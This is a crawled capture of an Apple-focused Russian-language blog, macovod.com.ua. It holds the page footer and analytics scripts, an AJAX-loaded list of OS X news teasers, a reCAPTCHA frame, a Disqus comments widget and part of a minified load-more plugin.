          src="https://macovod.com.ua/wp-content/themes/macovod/images/banner-03.jpg"
      /></a>
      <!-- Macovod - right 300x600 -->
      <ins
        class="adsbygoogle"
        style="display: inline-block; width: 300px; height: 600px"
        data-ad-client="ca-pub-4293520804410925"
        data-ad-slot="9265003216"
      ></ins>
      <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div>
  </div>
</div>
    </aside><!--#SIDEBAR_end-->

</div><!--#MAIN_end-->

<footer id="footer"><!--#FOOTER_start-->
    <div class="footer-holder">
        <div class="logo"><a href="https://macovod.com.ua/"><img
                    src="https://macovod.com.ua/wp-content/themes/macovod/images/logo.png" alt="Маковод"></a></div>
        <div class="copyright">
            <p>&copy; 2011-2026</p>

            <p>Разработан и поддерживается <a href="https://lazy-ants.com">Lazy Ants</a></p>

            <p>Блог Маковод - новости о продукции Apple, советы и обзоры приложений для Mac, iPhone, iPad, iPod. При
                использовании материалов с сайта указание macovod.com.ua в качестве источника обязательно.</p>
        </div>
    </div>
    <div class="footer-frame">
        <div class="menu-macmenu_footer-container"><ul class="nav"><li id="menu-item-32729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32729"><a href="https://macovod.com.ua/category/news/">Новости</a></li>
<li id="menu-item-32730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32730"><a href="https://macovod.com.ua/category/tips/">Советы</a></li>
<li id="menu-item-32731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32731"><a href="https://macovod.com.ua/category/ipad/">iPad</a></li>
<li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://macovod.com.ua/category/games/">Игры</a></li>
<li id="menu-item-32734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32734"><a href="https://macovod.com.ua/category/ipod/">iPod</a></li>
<li id="menu-item-32735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32735"><a href="https://macovod.com.ua/category/applications/">Приложения</a></li>
<li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://macovod.com.ua/category/mac/">Mac</a></li>
<li id="menu-item-32737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32737"><a href="https://macovod.com.ua/category/apple-tv/">AppleTV</a></li>
<li id="menu-item-32738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32738"><a href="https://macovod.com.ua/category/obzoryi/">Обзоры</a></li>
<li id="menu-item-32739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32739"><a href="https://macovod.com.ua/category/iphone/">iPhone</a></li>
<li id="menu-item-32740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32740"><a href="https://macovod.com.ua/about-macovod/">О Маководе</a></li>
</ul></div>        <div class="footer-counters" style="padding-top: 10px; ">
            <!-- <span style="margin-right:5px;">
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img src="//counter.yadro.ru/logo?44.3" title="LiveInternet" alt="" border="0" width="31"
                         height="31">
                </a>
            </span>
            <span>
                <a href="https://www.i.ua/" target="_blank" onclick="this.href = 'https://i.ua/r.php?108919';"
                   title="Rated by I.UA">
                    <script>
                        iS = '<img src="https://r.i.ua/s?u108919&p257&n' + Math.random();
                        iD = document;
                        if (!iD.cookie)
                            iD.cookie = "b=b; path=/";
                        if (iD.cookie)
                            iS += '&c1';
                        iS += '&d' + (screen.colorDepth ? screen.colorDepth : screen.pixelDepth)
                        + "&w" + screen.width + '&h' + screen.height;
                        iT = iD.referrer.slice(7);
                        iH = window.location.href.slice(7);
                        ((iI = iT.indexOf('/')) != -1) ? (iT = iT.substring(0, iI)) : (iI = iT.length);
                        if (iT != iH.substring(0, iI))
                            iS += '&f' + escape(iD.referrer.slice(7));
                        iS += '&r' + escape(iH);
                        iD.write(iS + '" border="0" width="88" height="31" />');
                    </script>
                </a>
            </span> -->
            <ul class="social">
                <li class="facebook"><a href="https://www.facebook.com/profile.php?id=100088864332071" title="Facebook"></a></li>
                <li class="twitter"><a href="https://twitter.com/UaMacovod" title="Twitter"></a></li>
                <li class="linkedin"><a href="https://www.linkedin.com/showcase/macovod-com-ua/" title="LinkedIn"></a></li>
                <li class="instagram"><a href="https://instagram.com/macovod.com.ua?igshid=YmMyMTA2M2Y=" title="Instagram"></a></li>
            </ul>
        </div>
    </div>
</footer><!--#FOOTER_end-->

</div><!--#W1_end-->
</div><!--#WRAPPER_end-->

<!--LiveInternet counter-->
<script type="text/javascript">
    // new Image().src = "//counter.yadro.ru/hit?r" +
    // escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
    // ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
    //     screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
    // ";h" + escape(document.title.substring(0, 80)) +
    // ";" + Math.random();
</script>
<!--/LiveInternet-->

<!-- google analytics -->
<script type="text/javascript">

    window.google_analytics_uacct = "UA-22984747-1";

    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-22984747-1']);
    _gaq.push(['_trackPageview']);

    (function () {
        var ga = document.createElement('script');
        ga.type = 'text/javascript';
        ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ga, s);
    })();

</script>

<script type='text/javascript'><!--
    jQuery(function () {
        addGaTrack('#recentcomments a', 'sidebar/recent-comments');
        addGaTrack('#recent-posts-3 li a', 'sidebar/recent-posts');
        addGaTrack('#tag_cloud-2 a', 'sidebar/tag');
        addGaTrack('.widget_tag_cloud a', 'sidebar/tag');
        addGaTrack('#archives-2 a', 'sidebar/archives');
        addGaTrack('.similar_posts a', 'single/related');
        addGaTrack('#fps-container a', 'featured/top');
    });

    function addGaTrack(selector, outbound) {
        jQuery(selector).each(function (i) {
            jQuery(this).bind('click', function () {
                var href = jQuery(this).attr('href'), source;
                if (/\/tag\//.test(href)) {
                    source = href.match(/https:\/\/macovod.com.ua\/tag\/([^\/]*)\//)[1]
                } else if (/\/\d{4}\/\d{2}/.test(href)) {
                    source = href.match(/\/(\d{4}\/\d{2})\//)[1].replace('\/', '_');
                } else {
                    source = href.match(/https:\/\/macovod.com.ua\/([^\/]*)\//)[1];
                }
                _gaq.push(['_trackPageview', '/outbound/' + outbound + '/' + source]);
            });
        });
    }
    //--></script>

        <script type="text/javascript">
        // <![CDATA[
        var disqus_shortname = 'macovod-ua';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1) {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('data-dsqidentifier'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script'); 
            s.async = true;
            s.type = 'text/javascript';
            s.src = '//' + disqus_shortname + '.disqus.com/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
        // ]]>
        </script>
        <style>a.scrollup-image {background-image: url("https://macovod.com.ua/wp-content/plugins/smooth-scroll-up/img/scrollup.png") !important; }</style><script> var $nocnflct = jQuery.noConflict();
			$nocnflct(function () {
			    $nocnflct.scrollUp({
				scrollName: 'scrollUp', // Element ID
				scrollClass: 'scrollUp scrollup-image scrollup-left', // Element Class
				scrollDistance: 300, // Distance from top/bottom before showing element (px)
				scrollFrom: 'top', // top or bottom
				scrollSpeed: 300, // Speed back to top (ms)
				easingType: 'linear', // Scroll to top easing (see http://easings.net/)
				animation: 'none', // Fade, slide, none
				animationInSpeed: 200, // Animation in speed (ms)
				animationOutSpeed: 200, // Animation out speed (ms)
				scrollText: '', // Text for element, can contain HTML
				scrollTitle: false, // Set a custom link title if required. Defaults to scrollText
				scrollImg: false, // Set true to use image
				activeOverlay: false, // Set CSS color to display scrollUp active point
				zIndex: 2147483647 // Z-Index for the overlay
			    });
			});</script><script type='text/javascript' src='https://macovod.com.ua/wp-content/plugins/smooth-scroll-up/js/jquery.scrollUp.min.js?ver=6.1' id='scrollup-js-js'></script>
<script type='text/javascript' id='ajax-load-more-js-extra'>
/* <![CDATA[ */
var alm_localize = {"ajaxurl":"https:\/\/macovod.com.ua\/wp-admin\/admin-ajax.php","alm_nonce":"7329d01c15","pluginurl":"https:\/\/macovod.com.ua\/wp-content\/plugins\/ajax-load-more","scrolltop":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://macovod.com.ua/wp-content/plugins/ajax-load-more/core/js/ajax-load-more.min.js?ver=1.1' id='ajax-load-more-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macovod.com.ua/wp-admin/admin-ajax.php?action=alm_query_posts&query_type=standard&nonce=7329d01c15&repeater=default&theme_repeater=null&alternate=&comments=&post_type%5B%5D=post&post_format=&category=&category__not_in=&tag=mac-os-x-lion&tag__not_in=&taxonomy=&taxonomy_terms=&taxonomy_operator=&taxonomy_relation=&meta_key=&meta_value=&meta_compare=&meta_relation=&meta_type=&author=&year=&month=&day=&post_status=&order=DESC&orderby=date&post__in=&post__not_in=&exclude=&search=&custom_args=&posts_per_page=14&pageNumber=0&offset=0&preloaded=false&seo_start_page=1&previous_post=false&previous_post_id=&previous_post_taxonomy=&lang=&slug=mac-os-x-lion-and-mac-os-x-mountain-lion-are-now-free-to-download
body_size: 2624
content:
<li>
    <div class="holder">
        <a href="https://macovod.com.ua/mac-os-x-lion-and-mac-os-x-mountain-lion-are-now-free-to-download/"
                 title="Теперь можно бесплатно скачать Mac OS X Lion и Mac OS X Mountain Lion"><img width="300" height="200" src="https://macovod.com.ua/media/uploads/2021/07/OS-X-Mountain-Lion-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
        <h2><a href="https://macovod.com.ua/mac-os-x-lion-and-mac-os-x-mountain-lion-are-now-free-to-download/" title="Теперь можно бесплатно скачать Mac OS X Lion и Mac OS X Mountain Lion">Теперь можно бесплатно скачать Mac OS X Lion и Mac OS X Mountain Lion</a></h2>

        <p><p>Недавно Apple сделала Mac OS X Lion и Mac OS X Mountain Lion бесплатными для владельцев стареньких моделей Mac, отменив &#8230;</p>
</p>
    </div>
</li><li>
    <div class="holder">
        <a href="https://macovod.com.ua/istoriya-os-x-v-kartinkah/"
                 title="История OS X в картинках"><img width="300" height="200" src="https://macovod.com.ua/media/uploads/2014/12/osx_mountain_lion-2x-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
        <h2><a href="https://macovod.com.ua/istoriya-os-x-v-kartinkah/" title="История OS X в картинках">История OS X в картинках</a></h2>

        <p><p>Представляем вам забавную иллюстрированную историю OS X.</p>
</p>
    </div>
</li><li>
    <div class="holder">
        <a href="https://macovod.com.ua/opera-vyipustila-novyiy-brauzer-dlya-mac-na-dvizhke-blink/"
                 title="Opera выпустила новый браузер для Mac на движке Blink"><img width="300" height="200" src="https://macovod.com.ua/media/uploads/2013/05/mac-desktop-screenshot-300x200.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
        <h2><a href="https://macovod.com.ua/opera-vyipustila-novyiy-brauzer-dlya-mac-na-dvizhke-blink/" title="Opera выпустила новый браузер для Mac на движке Blink">Opera выпустила новый браузер для Mac на движке Blink</a></h2>

        <p><p>Компания Opera выпустила новый десктопный браузер Opera Next. Выпуск браузера с некоторыми уникальными опциями сопровождает релиз почтового клиента Opera Mail. &#8230;</p>
</p>
    </div>
</li><li>
    <div class="holder">
        <a href="https://macovod.com.ua/novyiy-troyan-dlya-mac-delaet-skrinshotyi-ekrana-i-peredaet-ih-na-udalennyie-serveryi/"
                 title="Новый троян для Mac делает скриншоты экрана и передает их на удаленные серверы"><img width="300" height="200" src="https://macovod.com.ua/media/uploads/2013/05/117-300x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
        <h2><a href="https://macovod.com.ua/novyiy-troyan-dlya-mac-delaet-skrinshotyi-ekrana-i-peredaet-ih-na-udalennyie-serveryi/" title="Новый троян для Mac делает скриншоты экрана и передает их на удаленные серверы">Новый троян для Mac делает скриншоты экрана и передает их на удаленные серверы</a></h2>

        <p><p>Производитель антивирусного программного обеспечения F-Secure сообщил об обнаружении нового трояна для операционной системы OS X. Вирус делает скриншоты экрана компьютера &#8230;</p>
</p>
    </div>
</li><li>
    <div class="holder">
        <a href="https://macovod.com.ua/apple-vyipustila-vtoruyu-beta-versiyu-os-x-10-8-4/" title="Apple выпустила вторую бета-версию OS X 10.8.4"><img
                src="https://macovod.com.ua/wp-content/themes/macovod/images/nothumbnail_300_200.png"></a>
        <h2><a href="https://macovod.com.ua/apple-vyipustila-vtoruyu-beta-versiyu-os-x-10-8-4/" title="Apple выпустила вторую бета-версию OS X 10.8.4">Apple выпустила вторую бета-версию OS X 10.8.4</a></h2>

        <p><p>Предположения, которые летали по просторам интернета чуть больше недели назад, не оправдались: Apple таки выпустила вторую бета-версию OS X 10.8.4. &#8230;</p>
</p>
    </div>
</li><li>
    <div class="holder">
        <a href="https://macovod.com.ua/apple-vyipustila-pervuyu-beta-versiyu-os-x-10-8-4/" title="Apple выпустила первую бета-версию OS X 10.8.4"><img
                src="https://macovod.com.ua/wp-content/themes/macovod/images/nothumbnail_300_200.png"></a>
        <h2><a href="https://macovod.com.ua/apple-vyipustila-pervuyu-beta-versiyu-os-x-10-8-4/" title="Apple выпустила первую бета-версию OS X 10.8.4">Apple выпустила первую бета-версию OS X 10.8.4</a></h2>

        <p><p>Apple заявила о появлении первой бета-версии OS X 10.8.4 для зарегистрированных разработчиков и тестеров AppleSeed. В то же время Apple &#8230;</p>
</p>
    </div>
</li><li>
    <div class="holder">
        <a href="https://macovod.com.ua/mac-os-x-how-to-master-option-key/" title="Mac OS X: осваиваем кнопку Option"><img
                src="https://macovod.com.ua/wp-content/themes/macovod/images/nothumbnail_300_200.png"></a>
        <h2><a href="https://macovod.com.ua/mac-os-x-how-to-master-option-key/" title="Mac OS X: осваиваем кнопку Option">Mac OS X: осваиваем кнопку Option</a></h2>

        <p><p>Клавиша Option в Mac OS X таит множество секретов и именно через нее лежит путь от новичка до про пользователя &#8230;</p>
</p>
    </div>
</li><li>
    <div class="holder">
        <a href="https://macovod.com.ua/mac-os-x-lion-10-7-5-update-available/" title="Доступно обновление OS X Lion 10.7.5"><img
                src="https://macovod.com.ua/wp-content/themes/macovod/images/nothumbnail_300_200.png"></a>
        <h2><a href="https://macovod.com.ua/mac-os-x-lion-10-7-5-update-available/" title="Доступно обновление OS X Lion 10.7.5">Доступно обновление OS X Lion 10.7.5</a></h2>

        <p><p>OS X Lion 10.7.5 была выпущена вместе с iOS 6 и OS X 10.8.2. Для тех, кто еще не перешел &#8230;</p>
</p>
    </div>
</li><li>
    <div class="holder">
        <a href="https://macovod.com.ua/mac-app-store-kindle-for-mac-supports-lion-gestures/" title="[Mac App Store] Kindle для Mac теперь поддерживает жесты Lion"><img
                src="https://macovod.com.ua/wp-content/themes/macovod/images/nothumbnail_300_200.png"></a>
        <h2><a href="https://macovod.com.ua/mac-app-store-kindle-for-mac-supports-lion-gestures/" title="[Mac App Store] Kindle для Mac теперь поддерживает жесты Lion">[Mac App Store] Kindle для Mac теперь поддерживает жесты Lion</a></h2>

        <p><p>Категория: справочники Издатель: AMZN Mobile LLC Цена: Free – iTunes link Компания Amazon обновила свое приложение Kindle для Mac OS X. теперь &#8230;</p>
</p>
    </div>
</li><li>
    <div class="holder">
        <a href="https://macovod.com.ua/tweetbot-for-mac-new-functions/" title="В Tweetbot для Mac появились новые функции!"><img
                src="https://macovod.com.ua/wp-content/themes/macovod/images/nothumbnail_300_200.png"></a>
        <h2><a href="https://macovod.com.ua/tweetbot-for-mac-new-functions/" title="В Tweetbot для Mac появились новые функции!">В Tweetbot для Mac появились новые функции!</a></h2>

        <p><p>Tweetbot для Mac – это публичная альфа-версия приложения, которое претендует на звание лучшего Twitter-клиента для Mac в будущем. Сегодня мы &#8230;</p>
</p>
    </div>
</li><li>
    <div class="holder">
        <a href="https://macovod.com.ua/mountain-tweaks-app-for-mountain-lion/" title="Mountain Tweaks сделает Mountain Lion еще удобнее!"><img
                src="https://macovod.com.ua/wp-content/themes/macovod/images/nothumbnail_300_200.png"></a>
        <h2><a href="https://macovod.com.ua/mountain-tweaks-app-for-mountain-lion/" title="Mountain Tweaks сделает Mountain Lion еще удобнее!">Mountain Tweaks сделает Mountain Lion еще удобнее!</a></h2>

        <p><p>После успеха программы Lion Tweaks, которая помогла сотням тысяч пользователей OS X Lion, разработчики решили создать подобное приложения для OS &#8230;</p>
</p>
    </div>
</li><li>
    <div class="holder">
        <a href="https://macovod.com.ua/os-x-mountain-lion-10-8-dostupna-mac-app-store/" title="OS X Mountain Lion 10.8 доступна в Mac App Store!"><img
                src="https://macovod.com.ua/wp-content/themes/macovod/images/nothumbnail_300_200.png"></a>
        <h2><a href="https://macovod.com.ua/os-x-mountain-lion-10-8-dostupna-mac-app-store/" title="OS X Mountain Lion 10.8 доступна в Mac App Store!">OS X Mountain Lion 10.8 доступна в Mac App Store!</a></h2>

        <p><p>Новая  OS X Mountain Lion 10.8 доступна для обновления (iTunes &#8211; $19.99) ! Совместимые компьютеры:</p>
</p>
    </div>
</li><li>
    <div class="holder">
        <a href="https://macovod.com.ua/mac-os-x-mountain-lion-realeses-on-july-25/" title="Новая Mac OS X Mountain Lion выйдет 25 июля?"><img
                src="https://macovod.com.ua/wp-content/themes/macovod/images/nothumbnail_300_200.png"></a>
        <h2><a href="https://macovod.com.ua/mac-os-x-mountain-lion-realeses-on-july-25/" title="Новая Mac OS X Mountain Lion выйдет 25 июля?">Новая Mac OS X Mountain Lion выйдет 25 июля?</a></h2>

        <p><p>По мнению 9To5Mac, новая OS X Mountain Lion будет представлена 25 июля. С чего такая точность спросите вы?</p>
</p>
    </div>
</li><li>
    <div class="holder">
        <a href="https://macovod.com.ua/app-store-parallels-desktop-7-and-parallels-mobile-now-support-retina-display/" title="[App Store] Parallels Desktop 7 и iParallels Mobile доступны для i-устройств с дисплеем Retina"><img
                src="https://macovod.com.ua/wp-content/themes/macovod/images/nothumbnail_300_200.png"></a>
        <h2><a href="https://macovod.com.ua/app-store-parallels-desktop-7-and-parallels-mobile-now-support-retina-display/" title="[App Store] Parallels Desktop 7 и iParallels Mobile доступны для i-устройств с дисплеем Retina">[App Store] Parallels Desktop 7 и iParallels Mobile доступны для i-устройств с дисплеем Retina</a></h2>

        <p><p>Категория: утилиты Издатель: Parallels IP Holdings GmbH Цена: $4.99 – iTunes link (iOS), $ 78 &#8211; Parallels Desktop 7 (Mac OS X) Вышли обновленные версии &#8230;</p>
</p>
    </div>
</li>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AEQPiR7fHLOAOhCEbWghoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768727403258');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://macovod-ua.disqus.com/recent_comments_widget.js?num_items=5&hide_avatars=0&avatar_size=24&excerpt_length=100
body_size: 5101
content:


document.write(' \
<style type="text/css" media="screen">\
	 .dsq-widget ul.dsq-widget-list {\
	 padding: 0;\
	 margin: 0;\
	 text-align: left;\
	 }\
	 img.dsq-widget-avatar {\
	 width: 24px;\
	 height: 24px;\
	 border: 0px;\
	 margin: 0px;\
	 padding: 0px 3px 3px 0px;\
	 float: left;\
	 }\
	 a.dsq-widget-user {\
	 font-weight: bold;\
	 }\
	 a.dsq-widget-thread {\
	 font-weight: bold;\
	 }\
	 p.dsq-widget-meta {\
	 clear: both;\
	 font-size: 80%;\
	 padding: 0;\
	 margin: 0;\
	 }\
	 li.dsq-widget-item {\
	 margin: 15px 0;\
	 list-style-type: none;\
	 clear: both;\
	 }\
	 span.dsq-widget-clout {\
	 padding: 0 2px;\
	 background-color: #ff7300;\
	 color: #fff;\
	 }\
	 table.dsq-widget-horiz td {\
	 padding-right: 15px;\
	 }\
	 .dsq-widget-comment p {\
	 display: inline;\
	 }\
	 </style>\
	 <ul class="dsq-widget-list">\
	 <li class="dsq-widget-item">\
	 <img class="dsq-widget-avatar" src="https://c.disquscdn.com/uploads/forums/74/6648/avatar92.jpg?1356009859">\
	 Валерий\
	 <span class="dsq-widget-comment"><p>Не получается изменить иконки Вашим способом</p></span>\
	 <p class="dsq-widget-meta"><a href="http://macovod.com.ua/kak-zamenit-standartnuyu-ikonku-finder-v-os-x-mavericks/">Как заменить стандартную иконку Finder в OS X Mavericks?</a>&nbsp;&middot;&nbsp;<a href="http://macovod.com.ua/kak-zamenit-standartnuyu-ikonku-finder-v-os-x-mavericks/#comment-6194001933">2 years ago</a></p>\
	 </li>\
	 <li class="dsq-widget-item">\
	 <a href="https://disqus.com/by/disqus_6OCghbFdHi/"><img class="dsq-widget-avatar" src="https://c.disquscdn.com/uploads/forums/74/6648/avatar92.jpg?1356009859"></a>\
	 <a class="dsq-widget-user" href="https://disqus.com/by/disqus_6OCghbFdHi/">Maxim</a>\
	 <span class="dsq-widget-comment"><p>лучший</p></span>\
	 <p class="dsq-widget-meta"><a href="http://macovod.com.ua/mac-os-x-how-to-disable-command-q-shortcut/">Mac OS X: как отключить комбинацию клавиш Command-Q</a>&nbsp;&middot;&nbsp;<a href="http://macovod.com.ua/mac-os-x-how-to-disable-command-q-shortcut/#comment-6182845707">2 years ago</a></p>\
	 </li>\
	 <li class="dsq-widget-item">\
	 <a href="https://disqus.com/by/astepankovskiy/"><img class="dsq-widget-avatar" src="https://c.disquscdn.com/uploads/forums/74/6648/avatar92.jpg?1356009859"></a>\
	 <a class="dsq-widget-user" href="https://disqus.com/by/astepankovskiy/">astepankovskiy</a>\
	 <span class="dsq-widget-comment"><p>как можно изменить местоположение файла sleepimage чтоб расположить его на hdd вместо ssd?</p></span>\
	 <p class="dsq-widget-meta"><a href="http://macovod.com.ua/mac-os-x-what-is-sleepimage/">Mac OS X: что такое sleepimage?</a>&nbsp;&middot;&nbsp;<a href="http://macovod.com.ua/mac-os-x-what-is-sleepimage/#comment-6131771918">2 years ago</a></p>\
	 </li>\
	 <li class="dsq-widget-item">\
	 <a href="https://disqus.com/by/aleksey_demchenko/"><img class="dsq-widget-avatar" src="https://c.disquscdn.com/uploads/users/6374/4458/avatar92.jpg?1674127344"></a>\
	 <a class="dsq-widget-user" href="https://disqus.com/by/aleksey_demchenko/">Aleksey Demchenko</a>\
	 <span class="dsq-widget-comment"><p>крутотень</p></span>\
	 <p class="dsq-widget-meta"><a href="https://macovod.com.ua/%d0%bf%d1%80%d0%b5%d0%b7%d0%b5%d0%bd%d1%82%d0%b0%d1%86%d1%96%d1%8f-apple-%d1%8f%d0%ba%d1%96-%d0%bd%d0%be%d0%b2%d0%b0%d1%86%d1%96%d1%97-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%b3%d1%96%d0%b3%d0%b0%d0%bd/">Презентація Apple: які новації техногіганта представлено у продуктах</a>&nbsp;&middot;&nbsp;<a href="https://macovod.com.ua/%d0%bf%d1%80%d0%b5%d0%b7%d0%b5%d0%bd%d1%82%d0%b0%d1%86%d1%96%d1%8f-apple-%d1%8f%d0%ba%d1%96-%d0%bd%d0%be%d0%b2%d0%b0%d1%86%d1%96%d1%97-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%b3%d1%96%d0%b3%d0%b0%d0%bd/#comment-6093850227">2 years ago</a></p>\
	 </li>\
	 <li class="dsq-widget-item">\
	 <a href="https://disqus.com/by/athlon_ua/"><img class="dsq-widget-avatar" src="https://c.disquscdn.com/uploads/users/13137/1830/avatar92.jpg?1668838618"></a>\
	 <a class="dsq-widget-user" href="https://disqus.com/by/athlon_ua/">Alexander G.</a>\
	 <span class="dsq-widget-comment"><p>Давно пора</p></span>\
	 <p class="dsq-widget-meta"><a href="https://macovod.com.ua/%d0%b4%d0%be%d0%bb%d1%8f-lightning-%d0%b2-%d1%83%d1%81%d1%96%d1%85-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d1%85-apple-%d0%b2%d0%b6%d0%b5-%d0%b2%d0%b8%d1%80%d1%96%d1%88%d0%b5%d0%bd%d0%b0/">Доля Lightning в усіх продуктах Apple вже вирішена, але компанія може розділити моделі за швидкістю передачі&nbsp;</a>&nbsp;&middot;&nbsp;<a href="https://macovod.com.ua/%d0%b4%d0%be%d0%bb%d1%8f-lightning-%d0%b2-%d1%83%d1%81%d1%96%d1%85-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d1%85-apple-%d0%b2%d0%b6%d0%b5-%d0%b2%d0%b8%d1%80%d1%96%d1%88%d0%b5%d0%bd%d0%b0/#comment-6044547332">3 years ago</a></p>\
	 </li>\
	 </ul>\
');


--- FILE ---
content_type: application/x-javascript
request_url: https://macovod.com.ua/wp-content/plugins/ajax-load-more/core/js/ajax-load-more.min.js?ver=1.1
body_size: 5080
content:
(function($){"use strict";$.ajaxloadmore=function(el,e){if(alm_localize.scrolltop==='true'){$(window).scrollTop(0);}
var alm=this;alm.AjaxLoadMore={};alm.page=0;alm.speed=250;alm.proceed=false;alm.disable_ajax=false;alm.init=true;alm.loading=true;alm.finished=false;alm.window=$(window);alm.button_label='';alm.data;alm.el=el;alm.container=el;alm.container.addClass('alm-'+e).attr('data-id',e);alm.content=$('.alm-ajax',alm.container);alm.content_preloaded=$('.alm-listing.alm-preloaded',alm.container);alm.canonical_url=alm.el.attr('data-canonical-url');alm.slug=alm.el.attr('data-slug');alm.prefix='alm-';alm.cache=alm.content.attr('data-cache');alm.cache_id=alm.content.attr('data-cache-id');alm.cache_path=alm.content.attr('data-cache-path');alm.cache_logged_in=alm.content.attr('data-cache-logged-in');alm.repeater=alm.content.attr('data-repeater');alm.theme_repeater=alm.content.attr('data-theme-repeater');alm.alternate_array='';alm.alternate=alm.content.attr('data-alternate');alm.alternate_sequence=alm.content.attr('data-alternate-sequence');alm.alternate_sequence_max=alm.content.attr('data-alternate-sequence-max');alm.alternate_repeater=alm.content.attr('data-alternate-repeater');alm.alternate_theme_repeater=alm.content.attr('data-alternate-theme-repeater');alm.scroll_distance=parseInt(alm.content.attr('data-scroll-distance'));alm.max_pages=parseInt(alm.content.attr('data-max-pages'));alm.pause_override=alm.content.attr('data-pause-override');alm.pause=alm.content.attr('data-pause');alm.transition=alm.content.attr('data-transition');alm.transition_container=alm.content.attr('data-transition-container');alm.images_loaded=alm.content.attr('data-images-loaded');alm.destroy_after=alm.content.attr('data-destroy-after');alm.lang=alm.content.attr('data-lang');alm.orginal_posts_per_page=alm.content.attr('data-posts-per-page');alm.posts_per_page=alm.content.attr('data-posts-per-page');alm.previous_post=alm.content.attr('data-previous-post');alm.previous_post_id=alm.content.attr('data-previous-post-id');alm.previous_post_taxonomy=alm.content.attr('data-previous-post-taxonomy');alm.comments=alm.content.attr('data-comments');if(alm.comments==='true'){alm.content=$('.alm-comments',alm.container);}
alm.comments_array='';alm.comments_post_id=alm.content.attr('data-comments_post_id');alm.comments_per_page=alm.content.attr('data-comments_per_page');alm.comments_type=alm.content.attr('data-comments_type');alm.comments_style=alm.content.attr('data-comments_style');alm.comments_template=alm.content.attr('data-comments_template');alm.comments_callback=alm.content.attr('data-comments_callback');alm.seo=alm.content.attr('data-seo');alm.preloaded=alm.content.attr('data-preloaded');alm.preloaded_amount=alm.content.attr('data-preloaded-amount');alm.paging=alm.content.attr('data-paging');alm.paging_controls=alm.content.attr('data-paging-controls');alm.paging_show_at_most=alm.content.attr('data-paging-show-at-most');alm.paging_classes=alm.content.attr('data-paging-classes');if(alm.paging==='true'){alm.paging=true;if(alm.paging_show_at_most===undefined){alm.paging_show_at_most=7;}
if(alm.preloaded==='true'){alm.pause=true;}}else{alm.paging=false;}
if(alm.paging_controls==='true'){alm.paging_controls=true;}else{alm.paging_controls=false;}
if(alm.cache===undefined){alm.cache=false;}
if(alm.cache_logged_in===undefined){alm.cache_logged_in=false;}
if(alm.comments_per_page===undefined){alm.comments_per_page='5';}
if(alm.preloaded==='true'){alm.preload_wrap=alm.content.prev('.alm-preloaded');alm.total_posts=parseInt(alm.preload_wrap.attr('data-total-posts'));if(alm.preloaded_amount===undefined){alm.preloaded_amount=false;}
if(alm.total_posts<=alm.preloaded_amount){alm.disable_ajax=true;}}else{alm.preloaded='false';}
if(alm.seo===undefined){alm.seo=false;}
if(alm.seo==='true'){alm.seo=true;}
